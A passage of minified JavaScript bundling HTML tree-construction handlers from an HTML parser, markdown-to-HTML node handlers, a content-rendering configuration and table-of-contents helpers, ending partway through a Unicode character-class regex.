l.H1:case l.H2:case l.H3:case l.H4:case l.H5:case l.H6:{kb(e);break}case l.BR:{Ib(e);break}case l.BODY:{Tb(e,t);break}case l.HTML:{Ab(e,t);break}case l.FORM:{Db(e);break}case l.APPLET:case l.OBJECT:case l.MARQUEE:{Nb(e,t);break}case l.TEMPLATE:{bt(e,t);break}default:Vo(e,t)}}function Qo(e,t){e.tmplInsertionModeStack.length>0?tc(e,t):tu(e,t)}function Ob(e,t){var n;t.tagID===l.SCRIPT&&((n=e.scriptHandler)===null||n===void 0||n.call(e,e.openElements.current)),e.openElements.pop(),e.insertionMode=e.originalInsertionMode}function xb(e,t){e._err(t,F.eofInElementThatCanContainOnlyText),e.openElements.pop(),e.insertionMode=e.originalInsertionMode,e.onEof(t)}function Wr(e,t){if($o.has(e.openElements.currentTagId))switch(e.pendingCharacterTokens.length=0,e.hasNonWhitespacePendingCharacterToken=!1,e.originalInsertionMode=e.insertionMode,e.insertionMode=C.IN_TABLE_TEXT,t.type){case Z.CHARACTER:{Go(e,t);break}case Z.WHITESPACE_CHARACTER:{Wo(e,t);break}}else Nn(e,t)}function Lb(e,t){e.openElements.clearBackToTableContext(),e.activeFormattingElements.insertMarker(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_CAPTION}function Fb(e,t){e.openElements.clearBackToTableContext(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_COLUMN_GROUP}function wb(e,t){e.openElements.clearBackToTableContext(),e._insertFakeElement(O.COLGROUP,l.COLGROUP),e.insertionMode=C.IN_COLUMN_GROUP,nu(e,t)}function Rb(e,t){e.openElements.clearBackToTableContext(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_TABLE_BODY}function Bb(e,t){e.openElements.clearBackToTableContext(),e._insertFakeElement(O.TBODY,l.TBODY),e.insertionMode=C.IN_TABLE_BODY,Cr(e,t)}function Pb(e,t){e.openElements.hasInTableScope(l.TABLE)&&(e.openElements.popUntilTagNamePopped(l.TABLE),e._resetInsertionMode(),e._processStartTag(t))}function Mb(e,t){Ko(t)?e._appendElement(t,U.HTML):Nn(e,t),t.ackSelfClosing=!0}function Ub(e,t){!e.formElement&&e.openElements.tmplCount===0&&(e._insertElement(t,U.HTML),e.formElement=e.openElements.current,e.openElements.pop())}function Pt(e,t){switch(t.tagID){case l.TD:case l.TH:case l.TR:{Bb(e,t);break}case l.STYLE:case l.SCRIPT:case l.TEMPLATE:{Pe(e,t);break}case l.COL:{wb(e,t);break}case l.FORM:{Ub(e,t);break}case l.TABLE:{Pb(e,t);break}case l.TBODY:case l.TFOOT:case l.THEAD:{Rb(e,t);break}case l.INPUT:{Mb(e,t);break}case l.CAPTION:{Lb(e,t);break}case l.COLGROUP:{Fb(e,t);break}default:Nn(e,t)}}function gn(e,t){switch(t.tagID){case l.TABLE:{e.openElements.hasInTableScope(l.TABLE)&&(e.openElements.popUntilTagNamePopped(l.TABLE),e._resetInsertionMode());break}case l.TEMPLATE:{bt(e,t);break}case l.BODY:case l.CAPTION:case l.COL:case l.COLGROUP:case l.HTML:case l.TBODY:case l.TD:case l.TFOOT:case l.TH:case l.THEAD:case l.TR:break;default:Nn(e,t)}}function Nn(e,t){const n=e.fosterParentingEnabled;e.fosterParentingEnabled=!0,Tr(e,t),e.fosterParentingEnabled=n}function Wo(e,t){e.pendingCharacterTokens.push(t)}function Go(e,t){e.pendingCharacterTokens.push(t),e.hasNonWhitespacePendingCharacterToken=!0}function Jt(e,t){let n=0;if(e.hasNonWhitespacePendingCharacterToken)for(;n<e.pendingCharacterTokens.length;n++)Nn(e,e.pendingCharacterTokens[n]);else for(;n<e.pendingCharacterTokens.length;n++)e._insertCharacters(e.pendingCharacterTokens[n]);e.insertionMode=e.originalInsertionMode,e._processToken(t)}const Xo=new Set([l.CAPTION,l.COL,l.COLGROUP,l.TBODY,l.TD,l.TFOOT,l.TH,l.THEAD,l.TR]);function Hb(e,t){const n=t.tagID;Xo.has(n)?e.openElements.hasInTableScope(l.CAPTION)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(l.CAPTION),e.activeFormattingElements.clearToLastMarker(),e.insertionMode=C.IN_TABLE,Pt(e,t)):Ee(e,t)}function vb(e,t){const n=t.tagID;switch(n){case l.CAPTION:case l.TABLE:{e.openElements.hasInTableScope(l.CAPTION)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(l.CAPTION),e.activeFormattingElements.clearToLastMarker(),e.insertionMode=C.IN_TABLE,n===l.TABLE&&gn(e,t));break}case l.BODY:case l.COL:case l.COLGROUP:case l.HTML:case l.TBODY:case l.TD:case l.TFOOT:case l.TH:case l.THEAD:case l.TR:break;default:Ar(e,t)}}function nu(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.COL:{e._appendElement(t,U.HTML),t.ackSelfClosing=!0;break}case l.TEMPLATE:{Pe(e,t);break}default:tr(e,t)}}function zb(e,t){switch(t.tagID){case l.COLGROUP:{e.openElements.currentTagId===l.COLGROUP&&(e.openElements.pop(),e.insertionMode=C.IN_TABLE);break}case l.TEMPLATE:{bt(e,t);break}case l.COL:break;default:tr(e,t)}}function tr(e,t){e.openElements.currentTagId===l.COLGROUP&&(e.openElements.pop(),e.insertionMode=C.IN_TABLE,e._processToken(t))}function Cr(e,t){switch(t.tagID){case l.TR:{e.openElements.clearBackToTableBodyContext(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_ROW;break}case l.TH:case l.TD:{e.openElements.clearBackToTableBodyContext(),e._insertFakeElement(O.TR,l.TR),e.insertionMode=C.IN_ROW,Dr(e,t);break}case l.CAPTION:case l.COL:case l.COLGROUP:case l.TBODY:case l.TFOOT:case l.THEAD:{e.openElements.hasTableBodyContextInTableScope()&&(e.openElements.clearBackToTableBodyContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE,Pt(e,t));break}default:Pt(e,t)}}function Ai(e,t){const n=t.tagID;switch(t.tagID){case l.TBODY:case l.TFOOT:case l.THEAD:{e.openElements.hasInTableScope(n)&&(e.openElements.clearBackToTableBodyContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE);break}case l.TABLE:{e.openElements.hasTableBodyContextInTableScope()&&(e.openElements.clearBackToTableBodyContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE,gn(e,t));break}case l.BODY:case l.CAPTION:case l.COL:case l.COLGROUP:case l.HTML:case l.TD:case l.TH:case l.TR:break;default:gn(e,t)}}function Dr(e,t){switch(t.tagID){case l.TH:case l.TD:{e.openElements.clearBackToTableRowContext(),e._insertElement(t,U.HTML),e.insertionMode=C.IN_CELL,e.activeFormattingElements.insertMarker();break}case l.CAPTION:case l.COL:case l.COLGROUP:case l.TBODY:case l.TFOOT:case l.THEAD:case l.TR:{e.openElements.hasInTableScope(l.TR)&&(e.openElements.clearBackToTableRowContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE_BODY,Cr(e,t));break}default:Pt(e,t)}}function Jo(e,t){switch(t.tagID){case l.TR:{e.openElements.hasInTableScope(l.TR)&&(e.openElements.clearBackToTableRowContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE_BODY);break}case l.TABLE:{e.openElements.hasInTableScope(l.TR)&&(e.openElements.clearBackToTableRowContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE_BODY,Ai(e,t));break}case l.TBODY:case l.TFOOT:case l.THEAD:{(e.openElements.hasInTableScope(t.tagID)||e.openElements.hasInTableScope(l.TR))&&(e.openElements.clearBackToTableRowContext(),e.openElements.pop(),e.insertionMode=C.IN_TABLE_BODY,Ai(e,t));break}case l.BODY:case l.CAPTION:case l.COL:case l.COLGROUP:case l.HTML:case l.TD:case l.TH:break;default:gn(e,t)}}function $b(e,t){const n=t.tagID;Xo.has(n)?(e.openElements.hasInTableScope(l.TD)||e.openElements.hasInTableScope(l.TH))&&(e._closeTableCell(),Dr(e,t)):Ee(e,t)}function qb(e,t){const n=t.tagID;switch(n){case l.TD:case l.TH:{e.openElements.hasInTableScope(n)&&(e.openElements.generateImpliedEndTags(),e.openElements.popUntilTagNamePopped(n),e.activeFormattingElements.clearToLastMarker(),e.insertionMode=C.IN_ROW);break}case l.TABLE:case l.TBODY:case l.TFOOT:case l.THEAD:case l.TR:{e.openElements.hasInTableScope(n)&&(e._closeTableCell(),Jo(e,t));break}case l.BODY:case l.CAPTION:case l.COL:case l.COLGROUP:case l.HTML:break;default:Ar(e,t)}}function Zo(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.OPTION:{e.openElements.currentTagId===l.OPTION&&e.openElements.pop(),e._insertElement(t,U.HTML);break}case l.OPTGROUP:{e.openElements.currentTagId===l.OPTION&&e.openElements.pop(),e.openElements.currentTagId===l.OPTGROUP&&e.openElements.pop(),e._insertElement(t,U.HTML);break}case l.HR:{e.openElements.currentTagId===l.OPTION&&e.openElements.pop(),e.openElements.currentTagId===l.OPTGROUP&&e.openElements.pop(),e._appendElement(t,U.HTML),t.ackSelfClosing=!0;break}case l.INPUT:case l.KEYGEN:case l.TEXTAREA:case l.SELECT:{e.openElements.hasInSelectScope(l.SELECT)&&(e.openElements.popUntilTagNamePopped(l.SELECT),e._resetInsertionMode(),t.tagID!==l.SELECT&&e._processStartTag(t));break}case l.SCRIPT:case l.TEMPLATE:{Pe(e,t);break}}}function ec(e,t){switch(t.tagID){case l.OPTGROUP:{e.openElements.stackTop>0&&e.openElements.currentTagId===l.OPTION&&e.openElements.tagIDs[e.openElements.stackTop-1]===l.OPTGROUP&&e.openElements.pop(),e.openElements.currentTagId===l.OPTGROUP&&e.openElements.pop();break}case l.OPTION:{e.openElements.currentTagId===l.OPTION&&e.openElements.pop();break}case l.SELECT:{e.openElements.hasInSelectScope(l.SELECT)&&(e.openElements.popUntilTagNamePopped(l.SELECT),e._resetInsertionMode());break}case l.TEMPLATE:{bt(e,t);break}}}function Yb(e,t){const n=t.tagID;n===l.CAPTION||n===l.TABLE||n===l.TBODY||n===l.TFOOT||n===l.THEAD||n===l.TR||n===l.TD||n===l.TH?(e.openElements.popUntilTagNamePopped(l.SELECT),e._resetInsertionMode(),e._processStartTag(t)):Zo(e,t)}function jb(e,t){const n=t.tagID;n===l.CAPTION||n===l.TABLE||n===l.TBODY||n===l.TFOOT||n===l.THEAD||n===l.TR||n===l.TD||n===l.TH?e.openElements.hasInTableScope(n)&&(e.openElements.popUntilTagNamePopped(l.SELECT),e._resetInsertionMode(),e.onEndTag(t)):ec(e,t)}function Kb(e,t){switch(t.tagID){case l.BASE:case l.BASEFONT:case l.BGSOUND:case l.LINK:case l.META:case l.NOFRAMES:case l.SCRIPT:case l.STYLE:case l.TEMPLATE:case l.TITLE:{Pe(e,t);break}case l.CAPTION:case l.COLGROUP:case l.TBODY:case l.TFOOT:case l.THEAD:{e.tmplInsertionModeStack[0]=C.IN_TABLE,e.insertionMode=C.IN_TABLE,Pt(e,t);break}case l.COL:{e.tmplInsertionModeStack[0]=C.IN_COLUMN_GROUP,e.insertionMode=C.IN_COLUMN_GROUP,nu(e,t);break}case l.TR:{e.tmplInsertionModeStack[0]=C.IN_TABLE_BODY,e.insertionMode=C.IN_TABLE_BODY,Cr(e,t);break}case l.TD:case l.TH:{e.tmplInsertionModeStack[0]=C.IN_ROW,e.insertionMode=C.IN_ROW,Dr(e,t);break}default:e.tmplInsertionModeStack[0]=C.IN_BODY,e.insertionMode=C.IN_BODY,Ee(e,t)}}function Vb(e,t){t.tagID===l.TEMPLATE&&bt(e,t)}function tc(e,t){e.openElements.tmplCount>0?(e.openElements.popUntilTagNamePopped(l.TEMPLATE),e.activeFormattingElements.clearToLastMarker(),e.tmplInsertionModeStack.shift(),e._resetInsertionMode(),e.onEof(t)):tu(e,t)}function Qb(e,t){t.tagID===l.HTML?Ee(e,t):nr(e,t)}function nc(e,t){var n;if(t.tagID===l.HTML){if(e.fragmentContext||(e.insertionMode=C.AFTER_AFTER_BODY),e.options.sourceCodeLocationInfo&&e.openElements.tagIDs[0]===l.HTML){e._setEndLocation(e.openElements.items[0],t);const r=e.openElements.items[1];r&&!(!((n=e.treeAdapter.getNodeSourceCodeLocation(r))===null||n===void 0)&&n.endTag)&&e._setEndLocation(r,t)}}else nr(e,t)}function nr(e,t){e.insertionMode=C.IN_BODY,Tr(e,t)}function Wb(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.FRAMESET:{e._insertElement(t,U.HTML);break}case l.FRAME:{e._appendElement(t,U.HTML),t.ackSelfClosing=!0;break}case l.NOFRAMES:{Pe(e,t);break}}}function Gb(e,t){t.tagID===l.FRAMESET&&!e.openElements.isRootHtmlElementCurrent()&&(e.openElements.pop(),!e.fragmentContext&&e.openElements.currentTagId!==l.FRAMESET&&(e.insertionMode=C.AFTER_FRAMESET))}function Xb(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.NOFRAMES:{Pe(e,t);break}}}function Jb(e,t){t.tagID===l.HTML&&(e.insertionMode=C.AFTER_AFTER_FRAMESET)}function Zb(e,t){t.tagID===l.HTML?Ee(e,t):Kn(e,t)}function Kn(e,t){e.insertionMode=C.IN_BODY,Tr(e,t)}function eT(e,t){switch(t.tagID){case l.HTML:{Ee(e,t);break}case l.NOFRAMES:{Pe(e,t);break}}}function tT(e,t){t.chars=se,e._insertCharacters(t)}function nT(e,t){e._insertCharacters(t),e.framesetOk=!1}function rc(e){for(;e.treeAdapter.getNamespaceURI(e.openElements.current)!==U.HTML&&!e._isIntegrationPoint(e.openElements.currentTagId,e.openElements.current);)e.openElements.pop()}function rT(e,t){if(bg(t))rc(e),e._startTagOutsideForeignContent(t);else{const n=e._getAdjustedCurrentElement(),r=e.treeAdapter.getNamespaceURI(n);r===U.MATHML?vo(t):r===U.SVG&&(Tg(t),zo(t)),Zi(t),t.selfClosing?e._appendElement(t,r):e._insertElement(t,r),t.ackSelfClosing=!0}}function iT(e,t){if(t.tagID===l.P||t.tagID===l.BR){rc(e),e._endTagOutsideForeignContent(t);return}for(let n=e.openElements.stackTop;n>0;n--){const r=e.openElements.items[n];if(e.treeAdapter.getNamespaceURI(r)===U.HTML){e._endTagOutsideForeignContent(t);break}const i=e.treeAdapter.getTagName(r);if(i.toLowerCase()===t.tagName){t.tagName=i,e.openElements.shortenToLength(n);break}}}O.AREA,O.BASE,O.BASEFONT,O.BGSOUND,O.BR,O.COL,O.EMBED,O.FRAME,O.HR,O.IMG,O.INPUT,O.KEYGEN,O.LINK,O.META,O.PARAM,O.SOURCE,O.TRACK,O.WBR;const uT=/<(\/?)(iframe|noembed|noframes|plaintext|script|style|textarea|title|xmp)(?=[\t\n\f\r />])/gi,sT=new Set(["mdxFlowExpression","mdxJsxFlowElement","mdxJsxTextElement","mdxTextExpression","mdxjsEsm"]),Fs={sourceCodeLocationInfo:!0,scriptingEnabled:!1};function ic(e,t){const n=ET(e),r=Ya("type",{handlers:{root:aT,element:oT,text:cT,comment:sc,doctype:lT,raw:hT},unknown:dT}),i={parser:n?new Os(Fs):Os.getFragmentParser(void 0,Fs),handle(a){r(a,i)},stitches:!1,options:t||{}};r(e,i),qt(i,We());const u=n?i.parser.document:i.parser.getFragment(),s=gE(u,{file:i.options.file});return i.stitches&&Qe(s,"comment",function(a,o,c){const h=a;if(h.value.stitch&&c&&o!==void 0){const f=c.children;return f[o]=h.value.stitch,o}}),s.type==="root"&&s.children.length===1&&s.children[0].type===e.type?s.children[0]:s}function uc(e,t){let n=-1;if(e)for(;++n<e.length;)t.handle(e[n])}function aT(e,t){uc(e.children,t)}function oT(e,t){mT(e,t),uc(e.children,t),pT(e,t)}function cT(e,t){t.parser.tokenizer.state>4&&(t.parser.tokenizer.state=0);const n={type:Z.CHARACTER,chars:e.value,location:In(e)};qt(t,We(e)),t.parser.currentToken=n,t.parser._processToken(t.parser.currentToken)}function lT(e,t){const n={type:Z.DOCTYPE,name:"html",forceQuirks:!1,publicId:"",systemId:"",location:In(e)};qt(t,We(e)),t.parser.currentToken=n,t.parser._processToken(t.parser.currentToken)}function fT(e,t){t.stitches=!0;const n=gT(e);if("children"in e&&"children"in n){const r=ic({type:"root",children:e.children},t.options);n.children=r.children}sc({type:"comment",value:{stitch:n}},t)}function sc(e,t){const n=e.value,r={type:Z.COMMENT,data:n,location:In(e)};qt(t,We(e)),t.parser.currentToken=r,t.parser._processToken(t.parser.currentToken)}function hT(e,t){if(t.parser.tokenizer.preprocessor.html="",t.parser.tokenizer.preprocessor.pos=-1,t.parser.tokenizer.preprocessor.lastGapPos=-2,t.parser.tokenizer.preprocessor.gapStack=[],t.parser.tokenizer.preprocessor.skipNextNewLine=!1,t.parser.tokenizer.preprocessor.lastChunkWritten=!1,t.parser.tokenizer.preprocessor.endOfChunkHit=!1,t.parser.tokenizer.preprocessor.isEol=!1,ac(t,We(e)),t.parser.tokenizer.write(t.options.tagfilter?e.value.replace(uT,"&lt;$1$2"):e.value,!1),t.parser.tokenizer._runParsingLoop(),t.parser.tokenizer.state===72||t.parser.tokenizer.state===78){t.parser.tokenizer.preprocessor.lastChunkWritten=!0;const n=t.parser.tokenizer._consume();t.parser.tokenizer._callState(n)}}function dT(e,t){const n=e;if(t.options.passThrough&&t.options.passThrough.includes(n.type))fT(n,t);else{let r="";throw sT.has(n.type)&&(r=". It looks like you are using MDX nodes with `hast-util-raw` (or `rehype-raw`). If you use this because you are using remark or rehype plugins that inject `'html'` nodes, then please raise an issue with that plugin, as its a bad and slow idea. If you use this because you are using markdown syntax, then you have to configure this utility (or plugin) to pass through these nodes (see `passThrough` in docs), but you can also migrate to use the MDX syntax"),new Error("Cannot compile `"+n.type+"` node"+r)}}function qt(e,t){ac(e,t);const n=e.parser.tokenizer.currentCharacterToken;n&&n.location&&(n.location.endLine=e.parser.tokenizer.preprocessor.line,n.location.endCol=e.parser.tokenizer.preprocessor.col+1,n.location.endOffset=e.parser.tokenizer.preprocessor.offset+1,e.parser.currentToken=n,e.parser._processToken(e.parser.currentToken)),e.parser.tokenizer.paused=!1,e.parser.tokenizer.inLoop=!1,e.parser.tokenizer.active=!1,e.parser.tokenizer.returnState=oe.DATA,e.parser.tokenizer.charRefCode=-1,e.parser.tokenizer.consumedAfterSnapshot=-1,e.parser.tokenizer.currentLocation=null,e.parser.tokenizer.currentCharacterToken=null,e.parser.tokenizer.currentToken=null,e.parser.tokenizer.currentAttr={name:"",value:""}}function ac(e,t){if(t&&t.offset!==void 0){const n={startLine:t.line,startCol:t.column,startOffset:t.offset,endLine:-1,endCol:-1,endOffset:-1};e.parser.tokenizer.preprocessor.lineStartPos=-t.column+1,e.parser.tokenizer.preprocessor.droppedBufferSize=t.offset,e.parser.tokenizer.preprocessor.line=t.line,e.parser.tokenizer.currentLocation=n}}function mT(e,t){const n=e.tagName.toLowerCase();if(t.parser.tokenizer.state===oe.PLAINTEXT)return;qt(t,We(e));const r=t.parser.openElements.current;let i="namespaceURI"in r?r.namespaceURI:dt.html;i===dt.html&&n==="svg"&&(i=dt.svg);const u=DE({...e,children:[]},{space:i===dt.svg?"svg":"html"}),s={type:Z.START_TAG,tagName:n,tagID:$t(n),selfClosing:!1,ackSelfClosing:!1,attrs:"attrs"in u?u.attrs:[],location:In(e)};t.parser.currentToken=s,t.parser._processToken(t.parser.currentToken),t.parser.tokenizer.lastStartTagName=n}function pT(e,t){const n=e.tagName.toLowerCase();if(!t.parser.tokenizer.inForeignNode&&xE.includes(n)||t.parser.tokenizer.state===oe.PLAINTEXT)return;qt(t,sr(e));const r={type:Z.END_TAG,tagName:n,tagID:$t(n),selfClosing:!1,ackSelfClosing:!1,attrs:[],location:In(e)};t.parser.currentToken=r,t.parser._processToken(t.parser.currentToken),n===t.parser.tokenizer.lastStartTagName&&(t.parser.tokenizer.state===oe.RCDATA||t.parser.tokenizer.state===oe.RAWTEXT||t.parser.tokenizer.state===oe.SCRIPT_DATA)&&(t.parser.tokenizer.state=oe.DATA)}function ET(e){const t=e.type==="root"?e.children[0]:e;return!!(t&&(t.type==="doctype"||t.type==="element"&&t.tagName.toLowerCase()==="html"))}function In(e){const t=We(e)||{line:void 0,column:void 0,offset:void 0},n=sr(e)||{line:void 0,column:void 0,offset:void 0};return{startLine:t.line,startCol:t.column,startOffset:t.offset,endLine:n.line,endCol:n.column,endOffset:n.offset}}function gT(e){return"children"in e?Ke({...e,children:[]}):Ke(e)}function bT(e){return function(t,n){return ic(t,{...e,file:n})}}function TT(e,t){const n={type:"element",tagName:"em",properties:t.attributes||{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}const ws=/[\t\n\r]/g;function AT(e,t=4){const n=[];let r=0,i=0,u=-1;if(typeof e!="string")throw new TypeError("detab expected string");for(;i<e.length;){ws.lastIndex=i;const s=ws.exec(e),a=s?s.index:e.length;if(e.codePointAt(a)===9){const o=t-(u+a-i+1)%t;n.push(e.slice(r,a)," ".repeat(o)),u+=a-i+o,r=a+1}else u=-1;i=a+1}return n.push(e.slice(r)),n.join("")}function CT(e){if(!(e!=null&&e.trim()))return{language:void 0,highlights:void 0,filename:void 0,meta:void 0};const t=e.replace(/[{|[](.+)/,"").match(/^[^ \t]+(?=[ \t]|$)/),n=e.match(/\{([^}]*)\}/),r=e.match(/\[((\\\]|[^\]])*)\]/),i=e.replace((t==null?void 0:t[0])??"","").replace((n==null?void 0:n[0])??"","").replace((r==null?void 0:r[0])??"","").trim();return{language:(t==null?void 0:t[0])||void 0,highlights:DT((n==null?void 0:n[1])||void 0),filename:(r==null?void 0:r[1].replace(/\\\]/g,"]"))||void 0,meta:i}}function DT(e){const t=String(e||"").split(",").filter(Boolean).flatMap(n=>{const[r,i]=n.trim().split("-").map(u=>Number(u.trim()));return Array.from({length:(i||r)-r+1}).map((u,s)=>r+s)});return t.length?t:void 0}const _T=/^<\/?([\w-]+)(\s[^>]*?)?\/?>/;function oc(e){const t=String(e).match(_T);return t&&t[1]}const yT=(e,t)=>{const n=(t.lang||"")+" "+(t.meta||""),{language:r,highlights:i,filename:u,meta:s}=CT(n),a=t.value?AT(t.value+`
`):"";let o={type:"element",tagName:"code",properties:{__ignoreMap:""},children:[{type:"text",value:a}]};s&&(o.data={meta:s}),e.patch(t,o),o=e.applyData(t,o);const c={language:r,filename:u,highlights:i,meta:s,code:a};return r&&(c.className=["language-"+r]),o={type:"element",tagName:"pre",properties:c,children:[o]},e.patch(t,o),o};function ST(e,t){var r;const n=oc(t.value);if(n&&/[A-Z]/.test(n)&&(t.value=t.value.replace(n,hn(n))),e.dangerous||(r=e.options)!=null&&r.allowDangerousHtml){const i={type:"raw",value:t.value};return e.patch(t,i),e.applyData(t,i)}}function kT(e,t){const n={...t.attributes||{},href:ut(t.url)};t.title!==null&&t.title!==void 0&&(n.title=t.title);const r={type:"element",tagName:"a",properties:n,children:e.all(t)};return e.patch(t,r),e.applyData(t,r)}function NT(e,t){const n={},r=e.all(t);let i=-1;for(typeof t.start=="number"&&t.start!==1&&(n.start=t.start);++i<r.length;){const s=r[i];if(s.type==="element"&&s.tagName==="li"&&s.properties&&Array.isArray(s.properties.className)&&s.properties.className.includes("task-list-item")){n.className=["contains-task-list"];break}}(t.children||[]).some(s=>typeof s.checked=="boolean")&&(n.className=["contains-task-list"]);const u={type:"element",tagName:t.ordered?"ol":"ul",properties:n,children:e.wrap(r,!0)};return e.patch(t,u),e.applyData(t,u)}function IT(e,t){if(t.children&&t.children[0]&&t.children[0].type==="html"){const r=hn(oc(t.children[0].value)||"div");if(!_c.includes(r))return e.all(t)}const n={type:"element",tagName:"p",properties:{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function OT(e,t){const n={...t.attributes,src:ut(t.url)};t.alt!==null&&t.alt!==void 0&&(n.alt=t.alt),t.title!==null&&t.title!==void 0&&(n.title=t.title);const r={type:"element",tagName:"img",properties:n,children:[]};return e.patch(t,r),e.applyData(t,r)}function xT(e,t){const n={type:"element",tagName:"strong",properties:t.attributes||{},children:e.all(t)};return e.patch(t,n),e.applyData(t,n)}function LT(e,t){var s,a;const n=((s=t.attributes)==null?void 0:s.language)||((a=t.attributes)==null?void 0:a.lang),r={type:"text",value:t.value.replace(/\r?\n|\r/g," ")};e.patch(t,r);const i={type:"element",tagName:"code",properties:t.attributes||{},children:[r]},u=(i.properties.class||"").split(" ");return delete i.properties.class,n&&(i.properties.language=n,delete i.properties.lang,u.push("language-"+n)),i.properties.className=u.join(" "),e.patch(t,i),e.applyData(t,i)}function FT(e,t){var r;const n={type:"element",tagName:t.name,properties:{...t.attributes,...(r=t.data)==null?void 0:r.hProperties},children:e.all(t)};return e.patch(t,n),n.attributes=t.attributes,n.fmAttributes=t.fmAttributes,n}const wT={emphasis:TT,code:yT,link:kT,paragraph:IT,html:ST,list:NT,image:OT,strong:xT,inlineCode:LT,containerComponent:FT},RT={remark:{plugins:{"remark-mdc":{instance:fp},"remark-gfm":{instance:j1}}},rehype:{options:{handlers:wT,allowDangerousHtml:!0},plugins:{"rehype-external-links":{instance:rE},"rehype-sort-attribute-values":{instance:iE},"rehype-sort-attributes":{instance:uE},"rehype-raw":{instance:bT,options:{passThrough:["element"]}}}},highlight:!1,toc:{searchDepth:2,depth:2}};function cc(e){return e.type==="comment"?"":e.type==="text"?e.value||"":(e.children||[]).reduce((t,n)=>t.concat(cc(n)),"")}function lc(e,t=2,n=0){return!Array.isArray(e.children)||n===t?[e]:[e,...e.children.reduce((r,i)=>r.concat(lc(i,t,n+1)),[])]}const fc=["h2","h3","h4","h5","h6"],BT=fc.reduce((e,t)=>(e[t]=Number(t.charAt(t.length-1)),e),{}),PT=e=>BT[e.tag],MT=e=>((e<1||e>5)&&(console.log(`\`toc.depth\` is set to ${e}. It should be a number between 1 and 5. `),e=1),fc.slice(0,e));function hc(e){if(e.length<=1)return e;const t=[];let n;return e.forEach(r=>{!n||r.depth<=n.depth?(r.children=[],n=r,t.push(r)):n.children.push(r)}),t.forEach(r=>{var i;(i=r.children)!=null&&i.length?r.children=hc(r.children):delete r.children}),t}function UT(e,t){const{searchDepth:n,depth:r,title:i=""}=t,u=MT(r),a=lc(e,n).filter(o=>u.includes(o.tag||"")).map(o=>{var c;return{id:(c=o.props)==null?void 0:c.id,depth:PT(o),text:cc(o)}});return{title:i,searchDepth:n,depth:r,links:a}}function HT(e,t){const n=UT(e,t);return n.links=hc(n.links),n}function vT(e){return"children"in e?dc(e):"value"in e?e.value:""}function zT(e){return e.type==="text"?e.value:"children"in e?dc(e):""}function dc(e){let t=-1;const n=[];for(;++t<e.children.length;)n[t]=zT(e.children[t]);return n.join("")}const $T=/[\0-\x1F!-,\.\/:-@\[-\^`\{-\xA9\xAB-\xB4\xB6-\xB9\xBB-\xBF\xD7\xF7\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0378\u0379\u037E\u0380-\u0385\u0387\u038B\u038D\u03A2\u03F6\u0482\u0530\u0557\u0558\u055A-\u055F\u0589-\u0590\u05BE\u05C0\u05C3\u05C6\u05C8-\u05CF\u05EB-\u05EE\u05F3-\u060F\u061B-\u061F\u066A-\u066D\u06D4\u06DD\u06DE\u06E9\u06FD\u06FE\u0700-\u070F\u074B\u074C\u07B2-\u07BF\u07F6-\u07F9\u07FB\u07FC\u07FE\u07FF\u082E-\u083F\u085C-\u085F\u086B-\u089F\u08B5\u08C8-\u08D2\u08E2\u0964\u0965\u0970\u0984\u098D\u098E\u0991\u0992\u09A9\u09B1\u09B3-\u09B5\u09BA\u09BB\u09C5\u09C6\u09C9\u09CA\u09CF-\u09D6\u09D8-\u09DB\u09DE\u09E4\u09E5\u09F2-\u09FB\u09FD\u09FF\u0A00\u0A04\u0A0B-\u0A0E\u0A11\u0A12\u0A29\u0A31\u0A34\u0A37\u0A3A\u0A3B\u0A3D\u0A43-\u0A46\u0A49\u0A4A\u0A4E-\u0A50\u0A52-\u0A58\u0A5D\u0A5F-\u0A65\u0A76-\u0A80\u0A84\u0A8E\u0A92\u0AA9\u0AB1\u0AB4\u0ABA\u0ABB\u0AC6\u0ACA\u0ACE\u0ACF\u0AD1-\u0ADF\u0AE4\u0AE5\u0AF0-\u0AF8\u0B00\u0B04\u0B0D\u0B0E\u0B11\u0B12\u0B29\u0B31\u0B34\u0B3A\u0B3B\u0B45\u0B46\u0B49\u0B4A\u0B4E-\u0B54\u0B58-\u0B5B\u0B5E\u0B64\u0B65\u0B70\u0B72-\u0B81\u0B84\u0B8B-\u0B8D\u0B91\u0B96-\u0B98\u0B9B\u0B9D\u0BA0-\u0BA2\u0BA5-\u0BA7\u0BAB-\u0BAD\u0BBA-\u0BBD\u0BC3-\u0BC5\u0BC9\u0BCE\u0BCF\u0BD1-\u0BD6\u0BD8-\u0BE5\u0BF0-\u0BFF\u0C0D\u0C11\u0C29\u0C3A-\u0C3C\u0C45\u0C49\u0C4E-\u0C54\u0C57\u0C5B-\u0C5F\u0C64\u0C65\u0C70-\u0C7F\u0C84\u0C8D\u0C91\u0CA9\u0CB4\u0CBA\u0CBB\u0CC5\u0CC9\u0CCE-\u0CD4\u0CD7-\u0CDD\u0CDF\u0CE4\u0CE5\u0CF0\u0CF3-\u0CFF\u0D0D\u0D11\u0D45\u0D49\u0D4F-\u0D53\u0D58-\u0D5E\u0D64\u0D65\u0D70-\u0D79\u0D80\u0D84\u0D97-\u0D99\u0DB2\u0DBC\u0DBE\u0DBF\u0DC7-\u0DC9\u0DCB-\u0DCE\u0DD5\u0DD7\u0DE0-\u0DE5\u0DF0\u0DF1\u0DF4-\u0E00\u0E3B-\u0E3F\u0E4F\u0E5A-\u0E80\u0E83\u0E85\u0E8B\u0EA4\u0EA6\u0EBE\u0EBF\u0EC5\u0EC7\u0ECE\u0ECF\u0EDA\u0EDB\u0EE0-\u0EFF\u0F01-\u